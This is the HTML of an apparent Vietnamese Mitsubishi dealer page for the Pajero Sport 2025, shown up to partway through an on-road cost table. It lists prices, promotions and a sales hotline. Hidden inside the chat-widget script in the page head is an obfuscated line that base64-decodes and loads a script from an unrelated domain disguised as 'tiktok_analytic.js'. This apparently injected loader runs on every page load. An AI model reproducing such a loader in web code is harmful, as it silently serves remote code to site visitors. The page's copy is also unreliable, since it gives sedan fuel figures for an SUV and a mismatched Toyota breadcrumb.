

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/mitsubishi-all-new-pajero-sport/
body_size: 24096
content:
<!DOCTYPE html>
<html lang="fr" itemscope itemtype="http://schema.org/Product">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
	<title>Giá xe Mitsubishi All New Pajero Sport 2025 lăn bánh & ưu đãi T07/2025</title>
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload stylesheet' as='style' href='https://fonts.googleapis.com/css2?family=Open+Sans|Roboto:wght@300&display=swap'>
<meta name="description" content="Mitsubishi All New Pajero Sport 2025 có giá bán hấp dẫn bậc nhất phân khúc với 2 phiên bản để lựa chọn với giá chỉ từ 1.130.000.000 đồng!">
	<meta name="keywords" content="Đại lý Mitsubishi">
	<meta name="author" content="QsvProgram">
	<meta name="copyright" content="QsvFramework">
	<meta name="robots" content="index, follow">
	<meta itemprop="name" content="Giá xe Mitsubishi All New Pajero Sport 2025 lăn bánh & ưu đãi T07/2025">
	<meta itemprop="description" content="Mitsubishi All New Pajero Sport 2025 có giá bán hấp dẫn bậc nhất phân khúc với 2 phiên bản để lựa chọn với giá chỉ từ 1.130.000.000 đồng!">
	<meta itemprop="image" content="https://www.mitsubishitrungthuong.org/files/1200x/icon-chuan-lzXJrJnG0o.png">
	<meta property="og:title" content="Giá xe Mitsubishi All New Pajero Sport 2025 lăn bánh & ưu đãi T07/2025">
	<meta property="og:description" content="Mitsubishi All New Pajero Sport 2025 có giá bán hấp dẫn bậc nhất phân khúc với 2 phiên bản để lựa chọn với giá chỉ từ 1.130.000.000 đồng!">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.mitsubishitrungthuong.org/mitsubishi-all-new-pajero-sport/">
	<meta property="og:image" content="https://www.mitsubishitrungthuong.org/files/1200x/icon-chuan-lzXJrJnG0o.png">
	<meta property="og:site_name" content="Mitsubishi Trung Thượng Ms Nhung">
	<meta property="fb:admins" content="556514323">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:url" content="https://www.mitsubishitrungthuong.org/mitsubishi-all-new-pajero-sport/">
	<meta name="twitter:title" content="Giá xe Mitsubishi All New Pajero Sport 2025 lăn bánh & ưu đãi T07/2025">
	<meta name="twitter:description" content="Mitsubishi All New Pajero Sport 2025 có giá bán hấp dẫn bậc nhất phân khúc với 2 phiên bản để lựa chọn với giá chỉ từ 1.130.000.000 đồng!">
	<meta name="twitter:image" content="https://www.mitsubishitrungthuong.org/files/1200x/icon-chuan-lzXJrJnG0o.png">
	<meta name="twitter:creator" content="@qsvprogram">
	<link href="/template/mitsubishitrungthuong/css/material-icons.css" rel="stylesheet">
	<link href="/template/mitsubishitrungthuong/css/materialfw.css" rel="stylesheet">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">
	<link rel="shortcut icon" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">

<meta name="google-site-verification" content="L_BJZli6mtH6_ylYsuaA-GB2py7ywuRQu-tCrWfdMhU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WK3WSV4S');</script>
<!-- End Google Tag Manager -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/643537fe31ebfa0fe7f7a42c/1gtnu5f73';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
})();
</script>

</head>
<body>
<header class="screen-hide-mb">
  <div class="topbar">
    <div class="container"> <a href="#!" data-activates="nav-mobile" class="left button-collapse hide-on-large-only"><i class="material-icons medium">menu</i></a>
      <div class="logo"><a href="/"><img alt="logo" width="60" height="60" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div><div class="logo-title">Mitsubishi Trung Thượng</div>
      <div class="adrinfo">
        <div class="social"> 
          <a href=""><img alt="facebook" src="/template/mitsubishitrungthuong/images/facebook.jpg"></a> 
          <a href=""><img alt="google" src="/template/mitsubishitrungthuong/images/google+.jpg"></a> 
          <span>Hotline: <span class="hotline"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></span> </div>
        <address><p><span style="font-size: 16px;">Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</span></p></address>
      </div>
    </div>
  </div>
  <nav class="menu hide-on-med-and-down" role="navigation">
    <div class="nav-wrapper container">
      <ul>
                        <li class=""><a href="/">Trang chủ</a></li>
                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                  <li><a class="dropdown " href="/dong-xe.html">Sản phẩm
              <i class="material-icons right">arrow_drop_down</i></a>
            <div class="megamenu" >
              <ul style="padding:0 20px">
                                  <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                  <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                  <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                  <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                  <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                  <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                              </ul>
            </div>
          </li>
                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                  <li  style="position: relative;"  class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
            <ul class="menudrop"  style="width: 100%;">
                            <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                            <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                            <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                            <li><a href="/video/">Video</a></li>
                          </ul>
          </li>
                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                      </ul>
    </div>
  </nav>
</header>

<header class="screen-hide-pc">
  <nav class="navbar" role="navigation" style="height:80px">
    <div class="nav-wrapper">
      <div class="container">
        <div class="brand-logo"><a href="/">
          <img style="height:60px" alt="logo" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png">
          <h2 class="screen-hide-mb">Mitsubishi Trung Thượng</h2></a>
        </div>
        <div style="float: right">
          <ul class="menu">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                  <li ><a class="dropdown " href="/dong-xe.html">Sản phẩm
                  <i class="material-icons right">arrow_drop_down</i></a>
                <div class="megamenu" >
                  <ul>
                                          <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                          <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                          <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                          <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                          <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                          <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                                      </ul>
                </div>
              </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                  <li class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
                <ul class="menudrop" >
                                    <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                    <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                    <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                    <li><a href="/video/">Video</a></li>
                                  </ul>
              </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <ul id="nav-mobile" class="side-nav">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                <li class=""><a href="#!">Sản phẩm</a>
              <ul >
                                <li><a href="/mitsubishi-attrage/">ATTRAGE</a></li>
                                <li><a href="/mitsubishi-dst/">DST</a></li>
                                <li><a href="/mitsubishi-xpander/">NEW XPANDER</a></li>
                                <li><a href="/xpander-cross/">XPANDER CROSS</a></li>
                                <li><a href="/mitsubishi-xforce/">XFORCE</a></li>
                                <li><a href="/mitsubishi-new-triton-athlete">ALL NEW TRITON</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                <li class=""><a href="#!">Tư vấn</a>
              <ul >
                                <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                <li><a href="/video/">Video</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <a href="#" data-activates="nav-mobile" class="button-collapse">
          <i class="material-icons">menu</i></a>
        </div>
      </div>
    </div>
  </nav>
</header>
<main>
  <div class="grey lighten-5 hide">
    <div class="container">
      <ul class="webcrumb">
        <li><a href="/">Trang chủ</a></li>
        <li><a href="/template/mitsubishitrungthuong/!#">Toyota</a></li>
        <li>Toyota Vios</li>
      </ul>
    </div>
  </div>
  <div class="white">
    <div class="container">
      <div id="floatbar" class="floatbar">
        <nav style="padding:5px 15px">
          <div class="wrapper">
            <h1><span>Mitsubishi</span> All new Pajero Sport</h1>
            <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Báo giá</a>
            <ul class="screen-hide-mb">
                            <li><a href="#tab111">Lý do nên mua</a></li>
                            <li><a href="#tab13">Giá & khuyến mãi</a></li>
                            <li><a href="#tab63">Trả góp</a></li>
                            <li><a href="#tab112">Ngoại thất</a></li>
                            <li><a href="#tab55">Màu xe</a></li>
                            <li><a href="#tab113">Nội thất</a></li>
                            <li><a href="#tab69">Vận hành & an toàn</a></li>
                            <li><a href="#tab62">Hình ảnh</a></li>
                            <li><a href="#tab104">Thông số kỹ thuật</a></li>
                            <li><a href="#tab101"></a></li>
                          </ul>
           
          </div>
        </nav>
      </div>
    </div>
    <div class="divider"></div>
    <div class="container">
      <div class="jcarousel-wrapper">
        <div class="jcarousel" data-number-sm="4" data-number-md="4" data-number-lg="4">
                    <ul style="display: flex; width: auto; justify-content: center;" >
                      </ul>
                  </div>
      <a class="jcarousel-control-prev" href="#prev"><span>&lsaquo;</span></a> <a class="jcarousel-control-next" href="#next"><span>&rsaquo;</span></a> </div>
    </div>
  </div>
  <div class="section">
    <div class="container">
      <div class="row relative">
        <div class="col m3 screen-hide-mb">
          <div id="sidebar" class="sidebar">
  <div class="wrapper">
    <div class="sales"><p style="text-align: center;"><img src="/files/sale-nam-fPnbOuDldZ.png" alt="Sale nam.png" width="300" height="250" caption="false" /></p>
<ul>
<li style="text-align: center;"><strong>Gi&aacute;m đốc Kinh Doanh&nbsp;</strong><br /><strong>Mitsubishi Trung Thượng</strong></li>
<li style="text-align: center;"><span style="font-size: 18px;">Phạm Tuấn Anh</span></li>
<li style="text-align: center;"><span style="font-size: 18px;"><strong><a class="smartobj"><span class="phone">0937 55 83 86</span></a></strong></span></li>
<li><span style="font-size: 14px;">- Gi&aacute; Xe Mitsubishi&nbsp;Tốt Nhất</span></li>
<li><span style="font-size: 14px;">- Khuyến M&atilde;i Mới Nhất</span></li>
<li><span style="font-size: 14px;">- Trả G&oacute;p 85%,&nbsp;</span><span style="font-size: 14px;">L&atilde;i Suất Thấp Nhất</span></li>
</ul>
      <div class="trigger"> <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Bảng giá mới nhất</a> <a href="#tragop" class="modal-trigger waves-effect waves-light btn">Tư vấn trả góp</a> <a href="#laithu" class="modal-trigger waves-effect waves-light btn">Đăng ký lái thử</a> </div>
    </div>
  </div>
</div>
        </div>
        <div class="col m9 s12">
          <div class="card-panel white carinfo">
                        <div id="tab111">
              <h2  style="font-size:20px">Lý do nên mua Mitsubishi All New Pajero Sport 2025</h2>
                            <p><p style="text-align: justify;">&nbsp;*&nbsp;Gi&aacute; xe&nbsp;<strong>New Pajero Sport</strong><span>&nbsp;</span>2025 c&oacute; gi&aacute; b&aacute;n hấp dẫn bậc nhất ph&acirc;n kh&uacute;c với 2 phi&ecirc;n bản để lựa chọn gồm 4x2 AT v&agrave; 4x4 AT.</p>
<p style="text-align: justify;">&nbsp;* Khả năng tiết kiệm nhi&ecirc;n liệu tốt nhất ph&acirc;n kh&uacute;c sedan hạng B với mức ti&ecirc;u thụ tr&ecirc;n đường cao tốc l&agrave; 4,5 l&iacute;t/100km, đường đ&ocirc; thị 6 l&iacute;t/100km v&agrave; đường kết hợp l&agrave; 5 l&iacute;t/100km.</p>
<p style="text-align: justify;">&nbsp;* Ngoại h&igrave;nh trẻ <span>Pajero Sport&nbsp;theo tạo hình Dynamic Shield - vừa thành thị mà v&acirc;̃n th&ecirc;̉ thao nam tính</span>.</p>
<p style="text-align: justify;">&nbsp;*&nbsp;<span>Pajero Sport&nbsp;được trang bị g&oacute;i c&ocirc;ng nghệ cao cấp Mitsubishi&nbsp;e-Assist&nbsp;bao gồm: H&ecirc;̣ th&ocirc;́ng cảnh báo đi&ecirc;̉m mù (BSW), H&ocirc;̃ trợ chuy&ecirc;̉n làn (LCA), H&ecirc;̣ th&ocirc;́ng cảnh báo và giảm thi&ecirc;̉u va chạm phía trước (FCM), H&ecirc;̣ th&ocirc;́ng ch&ocirc;́ng tăng t&ocirc;́c ngoài ý mu&ocirc;́n (UMS),...gi&uacute;p</span><span>&nbsp;hỗ trợ tối đa khi vận h&agrave;nh kể cả trong nội đ&ocirc; v&agrave; tr&ecirc;n đường cao tốc để giảm thiểu căng thẳng khi l&aacute;i xe.</span></p>
<p style="text-align: center;"><span><strong>***&nbsp;Gi&uacute;p kh&aacute;ch h&agrave;ng th&acirc;n y&ecirc;u chọn được mẫu xe&nbsp;Mitsubishi ph&ugrave; hợp khi đến với Mitsubishi Trung Thượng&nbsp;l&agrave; niềm vui, niềm vinh dự của&nbsp;Mr. Tuấn Anh ***</strong></span></p>
<p style="text-align: center;"><div id="galy0">
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/321958665_5812689032157953_5203100548473367704_n-copy--X2pB6lBmRk.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/321958665_5812689032157953_5203100548473367704_n-copy--X2pB6lBmRk.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322117641_1296319564248490_2473616970315614400_n-copy--JatnCgtVjn.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322117641_1296319564248490_2473616970315614400_n-copy--JatnCgtVjn.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322157589_734577491121034_4623531051484216525_n-copy--bW1cBh4mzS.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322157589_734577491121034_4623531051484216525_n-copy--bW1cBh4mzS.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322229871_1649359625481233_4691938426781011020_n-copy--esy7ADxVSQ.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322229871_1649359625481233_4691938426781011020_n-copy--esy7ADxVSQ.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322399123_6291875524180251_3775993302608953117_n-copy--PMXoFvtS2q.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322399123_6291875524180251_3775993302608953117_n-copy--PMXoFvtS2q.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322469466_604809578078995_3263306675139341914_n-copy--L4wOozYiNk.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322469466_604809578078995_3263306675139341914_n-copy--L4wOozYiNk.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322484983_3281625538770601_1217952392170769626_n-copy--HcRAs9q0Ib.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322484983_3281625538770601_1217952392170769626_n-copy--HcRAs9q0Ib.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322487810_1381539309320906_8106915063933110287_n-copy--Y909NfgITy.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322487810_1381539309320906_8106915063933110287_n-copy--Y909NfgITy.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322711298_685248153241574_5015488192142983917_n-copy--ohVvRWRgqO.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322711298_685248153241574_5015488192142983917_n-copy--ohVvRWRgqO.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322740426_1217686182510184_1234866319867052899_n-copy--GwCkLjl2T1.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322740426_1217686182510184_1234866319867052899_n-copy--GwCkLjl2T1.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/323281920_1562802474203178_2219789880670344172_n-copy--8bTvfe7giY.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/323281920_1562802474203178_2219789880670344172_n-copy--8bTvfe7giY.webp" />
  </a>
  </div></p></p>
                          </div>
                        <div id="tab13">
              <h2  style="font-size:20px">Giá lăn bánh xe Mitsubishi New Pajero Sport 2025 & Khuyến mãi</h2>
                            <p><table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr style="height: 46px;">
<th style="text-align: center; width: 49.9038%; height: 46px;"><span><strong>Phi&ecirc;n bản</strong></span></th>
<th style="width: 48.0962%; text-align: center; height: 46px;"><span><strong>Gi&aacute; b&aacute;n lẻ (VNĐ)</strong></span></th>
</tr>
<tr style="height: 46.2812px;">
<td style="width: 49.9038%; height: 46.2812px; text-align: left;"><span>Diesel 4&times;4 AT (Euro 5)</span></td>
<td style="width: 48.0962%; text-align: center; height: 46.2812px;"><span>1.365.000.000</span></td>
</tr>
<tr style="height: 46px;">
<td style="width: 49.9038%; height: 46px; text-align: left;"><span>Diesel 4&times;2 AT (Euro 5)</span></td>
<td style="width: 48.0962%; text-align: center; height: 46px;"><span>1.130.000.000</span></td>
</tr>
<tr style="height: 46px;">
<td style="width: 49.9038%; height: 46px; text-align: left;"><span>Gasoline 4&times;4 AT &ndash; STD (Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</span></td>
<td style="width: 48.0962%; text-align: center; height: 46px;"><span>1.230.000.000</span></td>
</tr>
<tr style="height: 46px;">
<td style="width: 49.9038%; height: 46px; text-align: left;"><span>Gasoline 4&times;4 AT &ndash; Premium (Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</span></td>
<td style="width: 48.0962%; text-align: center; height: 46px;"><span>1.310.000.000</span></td>
</tr>
<tr style="height: 46px;">
<td style="width: 49.9038%; height: 46px; text-align: left;"><span>Gasoline 4&times;4 AT (Xe chở tiền &ndash; Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</span></td>
<td style="width: 48.0962%; text-align: center; height: 46px;"><span>1.390.000.000</span></td>
</tr>
</tbody>
</table>
<p></p>
<div style="border: #4F4F4F 1px dashed; padding: 4px; background: #fff568; width: px;">
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>*</strong><span>&nbsp;</span>Gi&aacute; xe<span>&nbsp;Mitsubishi New Pajero Sport 2025&nbsp;</span><strong>cực k&igrave; ưu đ&atilde;i</strong><span>&nbsp;</span>c&ugrave;ng c&aacute;c khuyến m&atilde;i<span>&nbsp;</span><strong>tiền mặt</strong>,<span>&nbsp;</span><strong>g&oacute;i phụ kiện</strong><span>&nbsp;</span>l&ecirc;n đến h&agrave;ng<span>&nbsp;</span><strong>chục triệu đồng</strong><span>&nbsp;</span>si&ecirc;u hấp dẫn cho kh&aacute;ch h&agrave;ng<span>&nbsp;</span><strong>li&ecirc;n hệ trực tiếp</strong><span>&nbsp;</span>trong th&aacute;ng <script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script> n&agrave;y.<span>&nbsp;</span><strong>Gọi điện ngay</strong><span>&nbsp;</span>để nhận<span>&nbsp;</span><strong>tư vấn</strong><span>&nbsp;</span>mua xe v&agrave; chi tiết về chương tr&igrave;nh<span>&nbsp;</span><strong>khuyến m&atilde;i</strong>.<br /></span><span style="font-size: 16px;"><b>*</b><span>&nbsp;</span>Xe<span>&nbsp;Mitsubishi Pajero Sport 2025&nbsp;</span><strong>nhập</strong><span>&nbsp;</span><strong>mới</strong>, gi&aacute;<span>&nbsp;</span><strong>cạnh tranh</strong>, phục vụ<span>&nbsp;</span><strong>đa dạng</strong><span>&nbsp;</span>mong muốn của qu&yacute; kh&aacute;ch h&agrave;ng.&nbsp;<br /></span><span style="font-size: 16px;"><strong>*</strong><span>&nbsp;</span>Chương tr&igrave;nh tri &acirc;n<span>&nbsp;</span><strong>kh&aacute;ch h&agrave;ng</strong><span>&nbsp;</span>chỉ &aacute;p dụng<span>&nbsp;</span><strong>duy nhất</strong><span>&nbsp;</span>trong th&aacute;ng<span>&nbsp;</span><strong><script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script></strong><span>&nbsp;</span>tại<span>&nbsp;</span><strong>Mitsubishi Trung Thượng</strong>. Xem<span>&nbsp;</span><strong>chi tiết</strong><span>&nbsp;</span>tại phần khuyến m&atilde;i.</span></p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 20px;"><strong><span style="color: #ff0000;">LI&Ecirc;N HỆ NGAY:<span>&nbsp;</span><br /></span></strong></span><span style="font-size: 16px; color: #0000ff;"><strong>Mr. Tuấn Anh - Mitsubishi Trung Thượng<br /></strong></span><span style="font-size: 16px; color: #0000ff;"><strong><span style="color: #ff0000;">Hotline -</span>&nbsp;<span style="background-color: #fff568; color: #0000ff;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong></span></p>
</div>
<p style="text-align: center;"><a href="#baogia" class="modal-trigger waves-effect waves-light btn">NHẬN B&Aacute;O GI&Aacute; &amp; ƯỚC T&Iacute;NH LĂN B&Aacute;NH</a><a href="#tragop" class="modal-trigger waves-effect waves-light btn" style="display: inline-block; margin-left: 30px;">TƯ VẤN MUA TRẢ G&Oacute;P</a></p>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #ff0000;">Ước t&iacute;nh gi&aacute;&nbsp;xe Mitsubishi&nbsp;New Pajero Sport&nbsp;2025 lăn b&aacute;nh theo từng phi&ecirc;n bản</span></strong></p>
<h3><span style="font-size: 16px;"><strong>* Gi&aacute; xe Mitsubishi New Pajero Sport 4x2 AT&nbsp;lăn b&aacute;nh</strong></span></h3>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="254"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,130,000,000</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>1,130,000,000</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :67980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>158,373,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :41380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>116,773,400</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :45600000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">135,600,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :38000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">113,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
